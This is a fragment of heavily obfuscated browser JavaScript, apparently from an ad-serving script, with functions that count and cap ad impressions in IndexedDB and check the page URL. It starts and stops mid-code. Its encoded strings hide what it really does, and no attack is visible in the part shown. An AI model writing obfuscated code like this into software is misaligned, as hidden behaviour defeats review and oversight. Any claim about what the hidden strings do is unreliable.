DM={q:'0x38e',V:'0x4bf',D:'82IC',L:'0x450',o:'0x4dc',m:'0x31e',O:'iCvj',x:'0x32d',v:'0x2d9',a:'0x135',g:'0x19',S:'q9ru',p:'0x1bc',c:'0x20b',w:'0x2ff',Z:'0x1fb',Du:'n@6n',DR:'0x8',Dq:'0x8d',DP:'0x142',DV:'0x6f3',DD:'5q()',DL:'0x6a8',Do:'0x6ca',Dm:'0x66d',DO:'0x41',Dx:'0x8e',Dv:'0x2b6',Da:'0x244',Dg:'0x30f',DS:'0x4d8',Dp:'1JcO',Dc:'0x474',Dw:'0x312',DZ:'0x2dc',Dh:'@vVW',Dl:'0xe7',Dn:'0x15b',Ds:'0x69a',Dz:'0x8ca',Df:'0x726',De:'0x7aa',DX:'0x16e',DJ:'0x75',Dd:'ntaM',Dr:'0x152',DQ:'0x44',Dy:'fb*4',Db:'0x193',DE:'0x186',Dt:'0x18',DW:'0x909',DN:'0x65b',DY:'82IC',Di:'0x7c6',DG:'0x90a',DI:'0x456',DC:'z*OC',DT:'0x2e7',Dk:'0xba',DU:'0x3bf',DF:'0x124',DA:'Mt)Z',DK:'0x3c',DH:'0x1af',L0:'0x7e7',L1:'k9Yg',L2:'0x8cd',L3:'0x735',L4:'0x862',L5:'0x772',L6:'0x4a4',L7:'0x6cd',L8:'0x6dc',L9:'[Myp',Lj:'0x3fe',LM:'0x5d6',Lu:'0x40f',LR:'0x85b',Lq:'TTPt',LP:'0x847',LV:'0x6ad',LD:'0x6ab',LL:'0x566',Lo:'0x6b9',Lm:'Mt)Z',LO:'0x52e',Lx:'0x4a9',Lv:'0x2bc',La:'0x9f',Lg:'5eWW',LS:'0x1d8',Lp:'0xe9',Lc:'0x33d',Lw:'0x336',LZ:'IL!O',Lh:'0x479',Ll:'0x441',Ln:'fb*4',Ls:'0x52',Lz:'0x1dc',Lf:'0x203',Le:'0x497',LX:'0x375',LJ:'QOTj',Ld:'0x4f4',Lr:'0x33a',LQ:'0x648',Ly:'pAct',Lb:'0x36a',LE:'0x67f',Lt:'0x52f'},Dj={q:'0x310'},D9={q:'0x18c'},D8={q:'0x386'},D7={q:'0x3dd'},VH={q:'0x2cc'};function Ms(q,V,D,L,o){return R(o- -VH.q,D);}const L={'hzcxe':function(v,a){return v(a);},'sIoJq':function(v,a){return v(a);},'miIMV':MZ(DM.q,DM.V,DM.D,DM.L,DM.o)+Mh(DM.m,DM.O,DM.x,DM.v,DM.a)+'s','hHLAI':Ml(DM.g,DM.S,-DM.p,-DM.c,-DM.w)+Mh(-DM.Z,DM.Du,DM.DR,DM.Dq,-DM.DP),'BbvJr':function(v,a){return v(a);},'pxYjP':function(v,a){return v*a;},'myifN':function(v,a){return v*a;},'DppWE':function(v,a){return v<a;},'tBWZW':function(v,a){return v-a;}};if(L[Mn(DM.DV,DM.DD,DM.DL,DM.Do,DM.Dm)](isEmpty,D))return![];V=L[Ms(DM.DO,DM.Dx,DM.O,DM.Dv,DM.Da)](parseInt,V),D=L[MZ(DM.Dg,DM.DS,DM.Dp,DM.Dc,DM.Dw)](parseInt,D);let o=DBs[Mh(DM.DZ,DM.Dh,DM.p,DM.Dl,DM.Dn)](q);L[MZ(DM.Ds,DM.Dz,DM.S,DM.Df,DM.De)](isEmpty,o)&&(o=new P(q,window[Ms(DM.DX,-DM.DJ,DM.Dd,-DM.DR,DM.Dr)+'DG']),DBs[Ml(DM.DQ,DM.Dy,-DM.Db,-DM.DE,DM.Dt)](q,o));const m=IDBKeyRange[MZ(DM.DW,DM.DN,DM.DY,DM.Di,DM.DG)](V);function Ml(q,V,D,L,o){return R(D- -D7.q,V);}const O=await o[Mh(DM.DI,DM.DC,DM.DT,DM.Dk,DM.DU)+Ml(-DM.DF,DM.DA,-DM.DK,-DM.DH,DM.g)+'m'](L[Mn(DM.L0,DM.L1,DM.L2,DM.L3,DM.L4)],L[MZ(DM.L5,DM.L6,DM.DD,DM.L7,DM.L8)],m);if(L[Mh(DM.w,DM.L9,DM.Lj,DM.LM,DM.Lu)](isEmpty,O))return![];function Mn(q,V,D,L,o){return R(o-D8.q,V);}const x=new Date(O[Mn(DM.LR,DM.Lq,DM.LP,DM.LV,DM.LD)])[MZ(DM.LL,DM.Lo,DM.Lm,DM.LO,DM.Lx)+'me']();function Mh(q,V,D,L,o){return R(D- -D9.q,V);}D=L[Ms(DM.Lv,DM.La,DM.Lg,DM.LS,DM.Lp)](L[MZ(DM.Lc,DM.Lw,DM.LZ,DM.Lh,DM.Ll)](D,-0x789*0x3+0x189*0x15+0x46e),0x2079+0x3bb+-0xc*0x2b1);function MZ(q,V,D,L,o){return R(L-Dj.q,D);}return L[Ml(DM.DH,DM.Ln,DM.Ls,-DM.Lz,DM.Lf)](L[MZ(DM.Le,DM.LX,DM.LJ,DM.Ld,DM.Lr)](Date[Mn(DM.LQ,DM.Ly,DM.Lb,DM.LE,DM.Lt)](),x),D);};export const countImpressions=async(q,V,D)=>{const DO={q:'0x23c',V:'0x323',D:'0x1e1',L:'0x1d1',o:'82IC',m:'0x6d3',O:'0x72f',x:'0x602',v:'0x56c',a:'yaPr',g:'0x29a',S:'0x1fc',p:'0x1f3',c:'0x2b8',w:'IL!O',Z:'0x1b7',Dx:'0x33c',Dv:'0x2f9',Da:'0x4de',Dg:'71v[',DS:'0x72c',Dp:'0x614',Dc:'0x93c',Dw:'0x544',DZ:'0x36',Dh:'0xd5',Dl:'0x5e',Dn:'0xf4',Ds:'0x507',Dz:'0x423',Df:'0x3d7',De:'q9ru',DX:'0x524',DJ:'iCvj',Dd:'0xdb',Dr:'0x263',DQ:'0x322',Dy:'0x11d',Db:'0x877',DE:'0x655',Dt:'0x577',DW:'0x432',DN:'0x494',DY:'0x306',Di:'0x3db',DG:'v2Ia',DI:'0x175',DC:'0x7b0',DT:'0x752',Dk:'z9$j',DU:'0x963',DF:'0x7cd',DA:'v2Ia',DK:'0xb1',DH:'0x96',L0:'0x15e',L1:'0x3f6',L2:'0x624',L3:'0x415',L4:'0x2af',L5:'BhjH',L6:'0x45b',L7:'0x40c',L8:'v2Ia',L9:'0x2f5',Lj:'0x5e1',LM:'0x688',Lu:'0x4b4',LR:'0x5ba',Lq:'0x6f0',LP:'7itT',LV:'0x536',LD:'0x556',LL:'0x58b',Lo:'0x6f8',Lm:'5eWW',LO:'0x999',Lx:'0x76b',Lv:'Y8DG',La:'0x901',Lg:'0x35c',LS:'0x6e9',Lp:'0x532',Lc:'0x630',Lw:'BhjH',LZ:'0x380',Lh:'0x450',Ll:'0x48f',Ln:'z*OC',Ls:'0x5cb',Lz:'0x6e6',Lf:'0x7da',Le:'5q()',LX:'0x725',LJ:'0x831',Ld:'0x316',Lr:'0x484',LQ:'0x452',Ly:'0x60b',Lb:'Lvg$',LE:'0x2ee',Lt:'0x4eb',LW:'QOTj',LN:'0x31a',LY:'0x6cc'},Dm={q:'0xa1'},Do={q:'0x390'},DL={q:'0x1b8'},DD={q:'0x2dc'},Du={q:'0x255'};function MJ(q,V,D,L,o){return R(o- -Du.q,q);}const L={'AJykH':function(v,a){return v(a);},'yvjyO':function(v,a){return v(a);},'evcFC':function(v,a){return v-a;},'FPzuc':function(v,a){return v*a;},'REYhO':Mz(DO.q,DO.V,DO.D,DO.L,DO.o)+Mz(DO.m,DO.O,DO.x,DO.v,DO.a)+'s','eIRku':Mz(DO.g,DO.S,DO.p,DO.c,DO.w)+Mz(DO.Z,DO.Dx,DO.Dv,DO.Da,DO.w)+MX(DO.Dg,DO.DS,DO.Dp,DO.Dc,DO.Dw)};if(L[MJ(DO.w,-DO.DZ,-DO.Dh,DO.Dl,DO.Dn)](isEmpty,D))return-0xaad*-0x3+-0x7*0x10d+-0x2*0xc56;V=L[Me(DO.Ds,DO.Dz,DO.Df,DO.De,DO.DX)](parseInt,V),D=L[MJ(DO.DJ,DO.Dd,-DO.Dr,-DO.DQ,-DO.Dy)](parseInt,D);let o=DBs[Me(DO.Db,DO.DE,DO.Dt,DO.w,DO.DW)](q);function Mf(q,V,D,L,o){return R(V-DD.q,D);}function Me(q,V,D,L,o){return R(V-DL.q,L);}L[Me(DO.DN,DO.DY,DO.Di,DO.DG,DO.DI)](isEmpty,o)&&(o=new P(q,window[Mf(DO.DC,DO.DT,DO.Dk,DO.DU,DO.DF)+'DG']),DBs[MJ(DO.DA,DO.DK,DO.Dn,-DO.DH,DO.L0)](q,o));function MX(q,V,D,L,o){return R(V-Do.q,q);}const m=new Date(),O=new Date();O[Mz(DO.L1,DO.L2,DO.L3,DO.L4,DO.L5)+'me'](L[Mf(DO.L6,DO.L7,DO.L8,DO.L9,DO.Lj)](O[Mz(DO.LM,DO.Lu,DO.LR,DO.Lq,DO.LP)+'me'](),L[Mz(DO.LV,DO.LD,DO.LL,DO.Lo,DO.Lm)](L[Mf(DO.LO,DO.Lx,DO.Lv,DO.Lx,DO.La)](D,0xa*-0x151+-0x23a4+-0x3ede*-0x1),0x25c4+-0x1f45*-0x1+0x4121*-0x1)));function Mz(q,V,D,L,o){return R(D-Dm.q,o);}const x=IDBKeyRange[Mz(DO.Lg,DO.LS,DO.Lp,DO.Lc,DO.Lw)]([V,O],[V,m]);return await o[Me(DO.LZ,DO.Lh,DO.Ll,DO.Ln,DO.Ls)+Mf(DO.Lz,DO.Lf,DO.Le,DO.LX,DO.LJ)](L[Mz(DO.Ld,DO.Lr,DO.LQ,DO.Ly,DO.Lb)],L[Mf(DO.LE,DO.Lt,DO.LW,DO.LN,DO.LY)],x);};export const isTotalLimit=async(q,V,D)=>{const DZ={q:'0x496',V:'0x620',D:'QOTj',L:'0x468',o:'0x2e9',m:'fb*4',O:'0x4a7',x:'0x616',v:'0x45c',a:'0x38b',g:'0x3b4',S:'0x380',p:'rcG9',c:'0x246',w:'0x3b2',Z:'ntaM',Dh:'0x3c7',Dl:'0x13d',Dn:'0x235',Ds:'0x7',Dz:'q9ru',Df:'0x5f6',De:'0x7cc',DX:'0x682',DJ:'0x726',Dd:'0x1b9',Dr:'0x2',DQ:'0x123',Dy:'0x196',Db:'TTPt',DE:'0x259',Dt:'0x3be',DW:'pAct',DN:'0x1e9',DY:'0x3ad',Di:'0x4d8',DG:'0x4bc',DI:'k9Yg',DC:'0x418',DT:'0x32d',Dk:'bTto',DU:'0x63e',DF:'0x66b',DA:'0x580',DK:'0x61e',DH:'0x12d',L0:'0xe2',L1:'0x3b',L2:'0x63',L3:'5q()',L4:'0x5ec',L5:'0x6fa',L6:'71v[',L7:'0x691',L8:'0x6ad',L9:'0x7ec',Lj:'0x6f1',LM:'yaPr',Lu:'0x8fe',LR:'0x7ae',Lq:'fb*4',LP:'0x4c7',LV:'0x259',LD:'0x40a',LL:'0x3d5',Lo:'0x6c5',Lm:'0x6dd',LO:'OAOL',Lx:'0x5f0',Lv:'0x500',La:'0x1f6',Lg:'0x87',LS:'0xf6',Lp:'0x59',Lc:'IL!O',Lw:'0x628',LZ:'0x40b',Lh:'Y333',Ll:'0x297',Ln:'0x28e',Ls:'XH*W',Lz:'0x4ea',Lf:'0x3e7',Le:'0x4b6',LX:'0x36d'},Dw={q:'0xa9'},Dc={q:'0x202'},Dp={q:'0x162'},DS={q:'0xf3'},Dg={q:'0x2c2'},L={'wuaxX':function(x,v){return x(v);},'JvtLV':function(x,v){return x(v);},'zArfP':Md(DZ.q,DZ.V,DZ.D,DZ.L,DZ.o)+Mr(DZ.m,DZ.O,DZ.x,DZ.v,DZ.a)+'s','YyqIV':Md(DZ.g,DZ.S,DZ.p,DZ.c,DZ.w)+Mr(DZ.Z,DZ.Dh,DZ.Dl,DZ.Dn,DZ.Ds),'QWKxp':function(v,a){return v>=a;}};function MQ(q,V,D,L,o){return R(L- -Dg.q,o);}function Mr(q,V,D,L,o){return R(L-DS.q,q);}if(L[Mr(DZ.Dz,DZ.Df,DZ.De,DZ.DX,DZ.DJ)](isEmpty,D))return![];V=L[MQ(DZ.Dd,-DZ.Dr,DZ.DQ,DZ.Dy,DZ.Db)](parseInt,V),D=L[My(DZ.DE,DZ.Dt,DZ.DW,DZ.DN,DZ.DY)](parseInt,D);function Md(q,V,D,L,o){return R(q-Dp.q,D);}function My(q,V,D,L,o){return R(V-Dc.q,D);}let o=DBs[Mb(DZ.Di,DZ.DG,DZ.DI,DZ.DC,DZ.DT)](q);L[Mr(DZ.Dk,DZ.DU,DZ.DF,DZ.DA,DZ.DK)](isEmpty,o)&&(o=new P(q,window[MQ(-DZ.DH,DZ.L0,-DZ.L1,-DZ.L2,DZ.L3)+'DG']),DBs[My(DZ.L4,DZ.L5,DZ.L6,DZ.L7,DZ.L8)](q,o));function Mb(q,V,D,L,o){return R(o-Dw.q,D);}const m=IDBKeyRange[My(DZ.L9,DZ.Lj,DZ.LM,DZ.Lu,DZ.LR)](V),O=await o[Mr(DZ.Lq,DZ.LP,DZ.LV,DZ.LD,DZ.LL)+Mb(DZ.Lo,DZ.Lm,DZ.LO,DZ.Lx,DZ.Lv)](L[MQ(-DZ.La,-DZ.Lg,-DZ.LS,-DZ.Lp,DZ.Lc)],L[My(DZ.Lw,DZ.LZ,DZ.Lh,DZ.Ll,DZ.Ln)],m);return L[Mr(DZ.Ls,DZ.Lz,DZ.Lf,DZ.Le,DZ.LX)](O,D);};export const isLocationLimit=async(q,V,D,L)=>{const DQ={q:'0x2a8',V:'0x27f',D:'0x261',L:'0xf8',o:'iQGo',m:'0x2b2',O:'0xa6',x:'0x4c',v:'0xcb',a:'Fexz',g:'0x1f7',S:'71v[',p:'0x2a',c:'0x292',w:'0x29d',Z:'0x27f',Dy:'0xbc',Db:'0xfe',DE:'XH*W',Dt:'0x72',DW:'YVmQ',DN:'0x115',DY:'0x29e',Di:'0x14c',DG:'0x293',DI:'0x275',DC:'0x8e',DT:'0x160',Dk:'8ght',DU:'0x22c',DF:'BhjH',DA:'0x458',DK:'0x30b',DH:'0x35f',L0:'0x6',L1:'0x18b',L2:'0x110',L3:'0x22',L4:'0x162',L5:'y[99',L6:'0x3d6',L7:'0x1cd',L8:'0x35a',L9:'0x255',Lj:'IL!O',LM:'0x2cc',Lu:'0x475',LR:'0xc7',Lq:'iQGo',LP:'0x27b',LV:'0x2a1',LD:'0x170',LL:'0x11b',Lo:'1JcO',Lm:'0x2ff',LO:'0x12d',Lx:'0x10f',Lv:'0x1e2',La:'OAOL',Lg:'0x212',LS:'0x10b',Lp:'0x18c',Lc:'0x73',Lw:'0xd6',LZ:'0x105',Lh:'0x135',Ll:'z*OC',Ln:'0x247',Ls:'TTPt',Lz:'0x61',Lf:'0x72',Le:'0xe8',LX:'0xa',LJ:'0x6e',Ld:'0x389',Lr:'0xc',LQ:'0x17d',Ly:'bTto',Lb:'0x1eb',LE:'5eWW',Lt:'0x46',LW:'0x387',LN:'0x3e9',LY:'0xad',LB:'Mt)Z',Li:'0x92',LG:'0x42',LI:'0x5a',LC:'Leyb',LT:'0x19',Lk:'0x3e1',LU:'0x66',LF:'0x1d9',LA:'0x1ee',LK:'0x163',LH:'0x171',o0:'0x20a',o1:'1gnc',o2:'0x226',o3:'n@6n',o4:'0x132',o5:'0x63',o6:'0x33b',o7:'0x11',o8:'0x136',o9:'7itT',oj:'0x101',oM:'iCvj',ou:'0xd8',oR:'0x1b0',oq:'0x66',oP:'0x12e',oV:'0x1ce',oD:'@vVW',oL:'0x1c3',oo:'0x2ac',om:'0x2f3',oO:'0x1d9',ox:'bTto',ov:'0x173',oa:'0x93',og:'0x2d5',oS:'0x13e',op:'j&^r'},Dr={q:'0xe0'},Dd={q:'0x1dc'},DJ={q:'0x2fe'},Dl={q:'0x2f6'},Dh={q:'0x3da'};function MY(q,V,D,L,o){return R(o- -Dh.q,q);}function Mt(q,V,D,L,o){return R(q- -Dl.q,V);}const o={'FZLEn':function(g,S){return g(S);},'BnplQ':function(g,S){return g(S);},'tsSRZ':function(g,S){return g(S);},'kGkzC':function(g,S){return g-S;},'Yaeiv':function(g,S){return g*S;},'IDuhb':ME(DQ.q,DQ.V,DQ.D,DQ.L,DQ.o)+ME(DQ.m,DQ.O,-DQ.x,DQ.v,DQ.a)+'s','OHlys':Mt(DQ.g,DQ.S,DQ.p,DQ.c,DQ.w)+MN(-DQ.Z,DQ.Dy,DQ.Db,DQ.DE,-DQ.Dt)+MY(DQ.DW,-DQ.DN,-DQ.DY,-DQ.Di,-DQ.DG),'UTJdC':function(g,S){return g>=S;}};if(o[ME(DQ.DI,-DQ.DC,-DQ.v,DQ.DT,DQ.Dk)](isEmpty,D)||o[Mt(DQ.DU,DQ.DF,DQ.DA,DQ.DK,DQ.DH)](isEmpty,L)||o[MY(DQ.S,-DQ.L0,-DQ.L1,-DQ.L2,-DQ.L3)](isEmpty,V))return![];L=o[MW(DQ.L4,DQ.L5,DQ.L6,DQ.L7,DQ.L8)](parseInt,L),D=o[Mt(DQ.L9,DQ.Lj,DQ.LM,DQ.Lu,DQ.LR)](parseInt,D),V=o[MY(DQ.Lq,-DQ.LP,-DQ.LV,-DQ.LD,-DQ.LL)](parseInt,V);function MN(q,V,D,L,o){return R(o- -DJ.q,L);}function MW(q,V,D,L,o){return R(L- -Dd.q,V);}function ME(q,V,D,L,o){return R(L- -Dr.q,o);}let m=DBs[MY(DQ.Lo,-DQ.Lm,-DQ.LO,-DQ.Lx,-DQ.Lv)](q);o[MY(DQ.La,DQ.Lg,DQ.LS,DQ.Lp,DQ.Lc)](isEmpty,m)&&(m=new P(q,window[MN(DQ.Lw,DQ.LZ,DQ.Lh,DQ.Ll,DQ.Ln)+'DG']),DBs[MY(DQ.Ls,DQ.Lz,-DQ.Lf,-DQ.Le,DQ.LX)](q,m));const O=new Date(),x=new Date();x[ME(DQ.LJ,DQ.Ld,-DQ.Lr,DQ.LQ,DQ.Ly)+'me'](o[Mt(DQ.Lb,DQ.LE,-DQ.Lt,DQ.LW,DQ.LN)](x[MW(DQ.LY,DQ.LB,-DQ.Li,DQ.LG,DQ.LI)+'me'](),o[MY(DQ.LC,DQ.LT,-DQ.Lk,-DQ.LU,-DQ.LF)](o[ME(DQ.LA,DQ.LK,DQ.LH,DQ.o0,DQ.o1)](L,-0x82a+0xbdc+0x2*0x52f),0x1*-0x855+-0x175*0x15+-0x2*-0x156b)));const v=IDBKeyRange[Mt(DQ.o2,DQ.o3,DQ.o4,DQ.o5,DQ.o6)]([V,x],[V,O]),a=await m[MN(DQ.Lx,-DQ.o7,-DQ.o8,DQ.o9,-DQ.oj)+MY(DQ.oM,DQ.ou,-DQ.oR,-DQ.oq,-DQ.oP)](o[MW(DQ.oV,DQ.oD,DQ.oL,DQ.oo,DQ.om)],o[MW(-DQ.oO,DQ.ox,DQ.ov,-DQ.oq,DQ.Lc)],v);return o[MN(DQ.oa,DQ.og,DQ.oS,DQ.op,DQ.Dy)](a,D);};export const deleteOldData=async q=>{const DY={q:'0x336',V:'0x3a9',D:'0x51f',L:'IL!O',o:'0x3ed',m:'0x77d',O:'0x529',x:'0x614',v:'z*OC',a:'0x45c',g:'0x6f3',S:'0x915',p:'0x7a7',c:'0x7f0',w:'pAct',Z:'0x674',Di:'0x5de',DG:'0x559',DI:'0x482',DC:'0x523',DT:'0x66a',Dk:'0x310',DU:'Lvg$',DF:'0x632',DA:'0x599',DK:'0x785',DH:'0x6bb',L0:'QOTj',L1:'0x7f2',L2:'0x744',L3:'0x51d',L4:'0x412',L5:'0x552',L6:'nlPg',L7:'0x380',L8:'0x482',L9:'0x543',Lj:'TTPt',LM:'0x42d',Lu:'fb*4',LR:'0x460',Lq:'0x696',LP:'0x425',LV:'0x569',LD:'0x21a',LL:'7itT',Lo:'0x2d2',Lm:'0x1ea'},DN={q:'0x22e'},DW={q:'0x1df'},DE={q:'0x1e'},Db={q:'0x2c9'},Dy={q:'0x1dc'};function MG(q,V,D,L,o){return R(L- -Dy.q,D);}function MB(q,V,D,L,o){return R(D-Db.q,L);}function MC(q,V,D,L,o){return R(L-DE.q,o);}const V={'gmTrZ':function(L,o){return L(o);},'eWamK':MB(DY.q,DY.V,DY.D,DY.L,DY.o)+MB(DY.m,DY.O,DY.x,DY.v,DY.a)+'s'};let D=DBs[MB(DY.g,DY.S,DY.p,DY.v,DY.c)](q);function MI(q,V,D,L,o){return R(o-DW.q,q);}function Mi(q,V,D,L,o){return R(q-DN.q,L);}return V[MI(DY.w,DY.Z,DY.Di,DY.DG,DY.DI)](isEmpty,D)&&(D=new P(q,window[Mi(DY.DC,DY.DT,DY.Dk,DY.DU,DY.DF)+'DG']),DBs[MB(DY.DA,DY.DK,DY.DH,DY.L0,DY.L1)](q,D)),D[MC(DY.L2,DY.L3,DY.L4,DY.L5,DY.L6)+MB(DY.L7,DY.L8,DY.L9,DY.Lj,DY.LM)+MI(DY.Lu,DY.LR,DY.Lq,DY.LP,DY.LV)](V[MG(DY.LD,DY.L7,DY.LL,DY.Lo,DY.Lm)],-0x1dd2+-0x70d*-0x1+0x16e4);};export const isRunnable=q=>{const DF={q:'^egN',V:'0x17f',D:'0x124',L:'0xcb',o:'0x8a',m:'5q()',O:'0x501',x:'0x3a2',v:'0x37e',a:'0x398',g:'@vVW',S:'0x63',p:'0x168',c:'0x97',w:'0x7c',Z:'[Myp',DA:'0x158',DK:'0x358',DH:'0x1d3',L0:'0x544',L1:'z*OC',L2:'0x1ac',L3:'0x1c2',L4:'0x30d',L5:'0x101',L6:'0x292',L7:'0x114',L8:'0x14',L9:'T&AG',Lj:'0xe2',LM:'OAOL',Lu:'0x450',LR:'0x399',Lq:'0x3f4',LP:'0x67a',LV:'0x2c3',LD:'0x4b3',LL:'82IC',Lo:'0x2eb',Lm:'0x4cd',LO:'0x6eb',Lx:'0x67c',Lv:'yaPr',La:'0x796',Lg:'0x7d5',LS:'nlPg',Lp:'0x40f',Lc:'0x42d',Lw:'0x2fc',LZ:'71v[',Lh:'0x2ab',Ll:'0x1ff',Ln:'0x18e',Ls:'0x324',Lz:'yaPr',Lf:'0x28f',Le:'0x1e1',LX:'0x1de',LJ:'n$eE',Ld:'0x594',Lr:'0x3f8',LQ:'0x5cf',Ly:'0x765',Lb:'n@6n',LE:'0x55a',Lt:'0x5b9',LW:'0x5d3',LN:'0x5f3',LY:'0xf3',LB:'0xe8',Li:'0xa0',LG:'fb*4',LI:'0x1b',LC:'5v]&',LT:'0xe',Lk:'0x1d',LU:'0x18a',LF:'0xbb',LA:'0x93b',LK:'0x7e7',LH:'IL!O',o0:'0x9e1',o1:'0x8bf',o2:'gcpx',o3:'0x511',o4:'0x2fa',o5:'0x34a',o6:'0x51f',o7:'0x715',o8:'0x70b',o9:'Fexz',oj:'0x5aa',oM:'0x562',ou:'0x353',oR:'0x5e0',oq:'0x517',oP:'0x65d',oV:'0x3eb',oD:'0x245',oL:'0x1a1',oo:'0x4a'},DU={q:'0x39f'},Dk={q:'0x1fc'},DT={q:'0x1e6'},DC={q:'0x1b'},Di={q:'0x1a7'};function MA(q,V,D,L,o){return R(o- -Di.q,L);}const V={'QoobK':MT(DF.q,DF.V,DF.D,-DF.L,-DF.o)+Mk(DF.m,DF.O,DF.x,DF.v,DF.a),'UrmtU':function(L,o){return L===o;},'iHxwz':MT(DF.g,DF.S,DF.p,DF.c,-DF.w)+MT(DF.Z,DF.DA,DF.DK,DF.DH,DF.L0),'LvWyz':function(L,o){return L(o);}};function Mk(q,V,D,L,o){return R(V-DC.q,q);}const D=new URL(window[MT(DF.L1,DF.L2,DF.L3,DF.L4,DF.L5)+MA(DF.L6,-DF.L7,-DF.L8,DF.L9,DF.Lj)]);function MT(q,V,D,L,o){return R(D- -DT.q,q);}function MU(q,V,D,L,o){return R(L-Dk.q,q);}if(D[Mk(DF.LM,DF.Lu,DF.LR,DF.Lq,DF.LP)+MF(DF.LV,DF.LD,DF.LL,DF.Lo,DF.Lm)+'ms'][MF(DF.LO,DF.Lx,DF.Lv,DF.La,DF.Lg)](V[MU(DF.LS,DF.O,DF.Lp,DF.Lc,DF.Lw)])||V[MT(DF.LZ,DF.Lh,DF.Ll,DF.Ln,DF.Ls)](D[MT(DF.Lz,DF.x,DF.Lf,DF.Le,DF.LX)+Mk(DF.LJ,DF.Ld,DF.Lr,DF.LQ,DF.Ly)],V[MU(DF.Lb,DF.LE,DF.Lt,DF.LW,DF.LN)]))return![];if(V[MA(-DF.LY,DF.LB,-DF.Li,DF.LG,-DF.LI)](isEmpty,q))return!![];if(q[MT(DF.LC,DF.LT,DF.Lk,-DF.LU,DF.LF)+MF(DF.LA,DF.LK,DF.LH,DF.o0,DF.o1)](window[MT(DF.o2,DF.o3,DF.o4,DF.o5,DF.o6)+MF(DF.o7,DF.o8,DF.o9,DF.oj,DF.oM)][MU(DF.o2,DF.ou,DF.oR,DF.oq,DF.oP)+MT(DF.Z,DF.oV,DF.oD,DF.oL,DF.oo)]))return![];function MF(q,V,D,L,o){return R(o-DU.q,D);}return!![];};export const isErate=V=>{const L3={q:'0x39e',V:'0x23c',D:'1gnc',L:'0xf1',o:'0xb4',m:'0x57',O:'0xdf',x:'Lvg$',v:'0x1b1',a:'0x1b8',g:'Y333',S:'0x802',p:'0x838',c:'0x93d',w:'0x689',Z:'Qh$7',L4:'0x67c',L5:'0x7a4',L6:'0x735',L7:'0x58e',L8:'0x3a',L9:'0x4b',Lj:'5v]&',LM:'0x1ad',Lu:'0xef',LR:'0x18c',Lq:'0x1d',LP:'@vVW',LV:'0xad',LD:'0xa5',LL:'0xda',Lo:'0xb3',Lm:'Leyb',LO:'0x214',Lx:'0x7c',Lv:'0xf4',La:'0x282',Lg:'0x9b',LS:'yW%O',Lp:'0x1ce',Lc:'0x143',Lw:'0x69',LZ:'0x11e',Lh:'k9Yg',Ll:'0x1dc',Ln:'0x2ca',Ls:'0x147',Lz:'0x1c1',Lf:'0xb3',Le:'v2Ia',LX:'0x6b2',LJ:'0x81d',Ld:'0x655',Lr:'0x6a3',LQ:'0x16',Ly:'0x21',Lb:'0x79',LE:'iCvj',Lt:'0x157'},L2={q:'0x377'},L1={q:'0x279'},L0={q:'0x107'},DH={q:'0x2f4'},DK={q:'0x2ee'},D={};D[MK(L3.q,L3.V,L3.D,L3.L,L3.o)]=function(o,m){return o===m;};function u1(q,V,D,L,o){return R(q- -DK.q,L);}function u0(q,V,D,L,o){return R(D-DH.q,q);}function MH(q,V,D,L,o){return R(L-L0.q,q);}D[MK(-L3.m,L3.O,L3.x,L3.v,L3.a)]=u0(L3.g,L3.S,L3.p,L3.c,L3.w)+u0(L3.Z,L3.L4,L3.L5,L3.L6,L3.L7)+MK(-L3.L8,-L3.L9,L3.Lj,-L3.LM,L3.Lu);function MK(q,V,D,L,o){return R(V- -L1.q,D);}function u2(q,V,D,L,o){return R(V- -L2.q,L);}D[MK(-L3.LR,-L3.Lq,L3.LP,-L3.LV,L3.LD)]=MK(-L3.LL,-L3.Lo,L3.Lm,-L3.LO,-L3.Lx)+u1(-L3.Lv,-L3.La,-L3.Lg,L3.LS,-L3.Lp);const L=D;try{const o=new URL(V);return L[u2(L3.Lc,-L3.Lw,L3.LZ,L3.Lh,-L3.Ll)](o[u2(L3.Ln,L3.Ls,L3.Lz,L3.Lj,L3.Lf)],L[MH(L3.Le,L3.LX,L3.LJ,L3.Ld,L3.Lr)]);}catch(m){return L[u2(L3.LQ,L3.Ly,-L3.Lb,L3.LE,L3.Lt)];}};export const appendUltraParams=(V,D,L,o,m)=>{const L9={q:'0x4bd',V:'0x30d',D:'TTPt',L:'0xdb',o:'0x308',m:'0x552',O:'0x467',x:'0x2e2',v:'Qh$7',a:'0x57b',g:'0x76d',S:'0x690',p:'0x660',c:'pAct',w:'0x61d',Z:'0x5d1',Lj:'Qh$7',LM:'0x86d',Lu:'0x727',LR:'0x924',Lq:'0x7e7',LP:'0x60c',LV:'0x719',LD:'@vVW',LL:'0x60f',Lo:'0x484',Lm:'0x448',LO:'0x357',Lx:'0x32f',Lv:'0x52',La:'FW6i',Lg:'0xe5',LS:'0x73',Lp:'0x1ae',Lc:'0x6bc',Lw:'0x554',LZ:'0x748',Lh:'5v]&',Ll:'0x649',Ln:'0x8cc',Ls:'0x738',Lz:'0x8d8',Lf:'z9$j',Le:'0x919',LX:'0x199',LJ:'0x324',Ld:'n$eE',Lr:'0x188',LQ:'0x270',Ly:'0x200',Lb:'fb*4',LE:'0x114',Lt:'0x168',LW:'0x145',LN:'0x529',LY:'n$eE',LB:'0x2f4',Li:'0x3a4',LG:'0x446',LI:'0x1a2',LC:'0xa4',LT:'Mt)Z',Lk:'0xed',LU:'0xf4',LF:'0x4d9',LA:'0x650',LK:'0x4bb',LH:'k9Yg',o0:'0x4fc',o1:'0x540',o2:'0x3d3',o3:'0x37c',o4:'0x530',o5:'0x328',o6:'8ght',o7:'0x5cc',o8:'0x518',o9:'0x3b4',oj:'0x21c',oM:'0x29a',ou:'k9Yg',oR:'0x8b',oq:'0x2a',oP:'0x3a8',oV:'Mt)Z',oD:'0x2de',oL:'0x255',oo:'0x3ad',om:'0x3d7',oO:'0x5c2',ox:'0x66e',ov:'[Myp',oa:'0x7d8',og:'0x6',oS:'Y333',op:'0x3ea',oc:'0x8',ow:'0x1d3',oZ:'0x442',oh:'0x207',ol:'y[99',on:'0x1e7',os:'0x297',oz:'0x778',of:'0x67b',oe:'0x81c',oX:'Lvg$',oJ:'0x61d',od:'0x12d',or:'^egN',oQ:'0x344',oy:'0x39',ob:'0x1f8',oE:'0x76',ot:'rcG9',oW:'0x356',oN:'0x1bc',oY:'0x61f',oB:'0x5c3',oi:'Mt)Z',oG:'0x625',oI:'0x4a4',oC:'0x37',oT:'0x33',ok:'OAOL',oU:'0x38',oF:'0x18e'},L8={q:'0x1b7'},L7={q:'0xda'},L6={q:'0x302'},L5={q:'0x3a7'},L4={q:'0xd7'};function 